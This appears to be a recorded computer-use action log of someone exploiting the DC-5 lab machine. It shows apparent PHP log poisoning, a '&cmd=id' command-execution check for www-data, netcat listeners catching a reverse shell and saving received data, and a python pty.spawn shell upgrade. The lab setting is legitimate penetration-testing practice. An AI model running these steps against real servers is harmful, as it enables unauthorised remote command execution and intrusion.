
text(']);)

text(?>)

click(37, 147)

- Disable FoxyProxy, load error.log with &cmd=id, and search the page for www-data
click(1181, 102)

click(506, 100)

text(&cmd=id)

key(ctrl+f)

text(www-d)

- Catch the DC-5 reverse shell with a netcat listener and upgrade it to bash via python pty.spawn
text(sudo nc -nlvp 6666 > old_passwords.bak)
text(sudo nc -nlvp 5555)

text(python -)

text(c 'import pty)

text(;pty.spawn)

text(("/bin/bash")
